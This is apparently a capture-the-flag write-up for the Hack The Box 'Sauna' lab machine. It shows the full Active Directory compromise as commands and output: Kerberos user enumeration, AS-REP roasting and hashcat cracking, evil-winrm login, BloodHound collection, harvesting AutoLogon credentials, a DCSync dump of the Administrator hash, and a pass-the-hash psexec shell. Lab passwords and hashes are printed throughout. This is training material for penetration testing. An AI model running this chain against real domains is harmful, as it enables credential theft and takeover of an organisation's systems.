Sauna - Eays HTB
Sauna
Scanning :
Enumerate target using nmap :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-22 20:13:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-12-22T20:14:05
|_ start_date: N/A
|_clock-skew: 7h00m02s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Add the domain and the FQDN to your /etc/hosts:
1
echo "10.10.10.175 EGOTISTICAL-BANK.LOCAL SAUNA.EGOTISTICAL-BANK.LOCAL" >> /etc/hosts
Enumeration :
Enumerate IIS web serveur (80):
gain some information about the techno using by the web site :
1
2
3
4
whatweb -a 3 10.10.10.175
#output
http://10.10.10.175 [200 OK] Bootstrap[4.0.0], Country[RESERVED][ZZ], Email[example@email.com,info@example.com], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.175], Microsoft-IIS[10.0], Script, Title[Egotistical Bank :: Home]
Deception no user or another interresting infos, lets brute force the hidden directory with gobuster:
1
2
3
4
5
6
gobuster dir -u http://10.10.10.175 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t50
#out put
/images (Status: 301) [Size: 150] [--> http://10.10.10.175/images/]
/css (Status: 301) [Size: 147] [--> http://10.10.10.175/css/]
/fonts (Status: 301) [Size: 149] [--> http://10.10.10.175/fonts/]
Enumerate kerberos (88):
We can try to bf the kerberos protocole to found users :
1
2
3
4
5
6
7
kerbrute userenum -d "EGOTISTICAL-BANK.LOCAL" --dc '10.10.10.175' /usr/share/wordlists/seclists/Usernames/Names/names.txt
#output
2023/12/22 14:35:29 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2023/12/22 14:36:32 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2023/12/22 14:37:14 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
We can creat a user listes.
Abuse kerberos with ASREPROASTING :
With this user list we can easily try to abuse kerberos via the kerberos attack which consists in making a TGT request for all users who have the first krb disabled and then subsequently try to find the password.

asreproasting with impacket :
1
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -usersfile user.txt -dc-ip "10.10.10.175" "EGOTISTICAL-BANK.LOCAL"/
and biimgo the user fsmith is vuln to this attack :
use hashcat to break the hash and found passsword :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
hashcat --hash-type 18200 --attack-mode 0 ASREProastables.txt /usr/share/wordlists/rockyou.txt
# hashcat result
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:f905cf3dadeee38ebdf63625e91a42f2$5a73d6c943886d2441352871880e5c47646e1db8c72aaf2e920621fd58b59592bdc28d0de10309500cb8378c348584979ee403ee19afa28ae771cdee39c00a25c066e2e7e62a7d1a730df2784fc5ddc48aac56bbf0d12686edb9ed7d7bc13b25bc8a373cf4865640052e23d5c3ca9a3e92c6a51f6bd198ddc64720ef07e35c0a6c27b2ebc10e06f96348d0d37d8f3befcaa157234ea18aa78a5d4bc19507aed3a997d40982f79e679430e833feadd920ada3eae45e918991f5b97794ab41d5c041297ab19200d9255b5217e97edebfeaa7f5298af5ab1da864204b1b525f4251ec4aa33761004bc49c25ed59e954835f5de8198418143c439ad519733de633ed:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:f905cf3...e633ed
Time.Started.....: Fri Dec 22 14:52:41 2023 (11 secs)
Time.Estimated...: Fri Dec 22 14:52:52 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 930.9 kH/s (0.87ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10537984/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Throy1 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 64%
Started: Fri Dec 22 14:52:24 2023
Stopped: Fri Dec 22 14:52:53 2023
Connect you on the machine using evil-winrm :
evil-winrm -u "fsmith" -p "Thestrokes23" -i "10.10.10.175"
Domain enum with bloodhoud :
to collect ldap info for bloodhound we can do this remotly using rusthound.py :
1
rusthound -d "EGOTISTICAL-BANK.LOCAL" -i '10.10.10.175' -u "Fsmith"@'EGOTISTICAL-BANK.LOCAL' -p 'Thestrokes23' --dc-only
run bloodhound from exegol environnement :
1
2
3
4
5
# stat db
neo4j start
# run bloodhoud
bloodhound

Ok we found interresting information, we can see the users svc_loanmgr can perform DCsync on the DC.
but we found another info when we ask bloodhound to give us all user kerberostables he tells us that the user Hsmith is vuln.
But after lot of try we can see it was a rabbit holle.
Privileges Escalation with DCsync right.
We need to compromise the user svc_loanmgr . After lot of search i run a winpeas.exe and winpeas get us the svc_loanmanager clear password so e password was reused let’s try with CME.
1
2
3
4
5
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
Try password with CME :
1
2
3
> crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
Good is well we can run our DCsync to recover the admin hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
secretsdump -outputfile 'something' -just-dc-user 'administrator' 'EGOTISTICAL-BANK.LOCAL'/'svc_loanmgr':'Moneymakestheworldgoround!'@'10.10.10.175'
# output
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...
Ok we have the admin so we can connect on the target 😼:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
> psexec.py -hashes :"823452073d75b9d1cf70ebdf86c7f98e" EGOTISTICAL-BANK.LOCAL/'administrator'@'10.10.10.175'
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file OJEhrFOe.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service GFWN on 10.10.10.175.....
[*] Starting service GFWN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
This fue a fun machine, I had trouble finding the password of the user svc_loanmgr 🤧 but otherwise very good machine in view of Zephyr.
Credit :
DCsync : https://www.thehacker.recipes/ad/movement/credentials/dumping/dcsync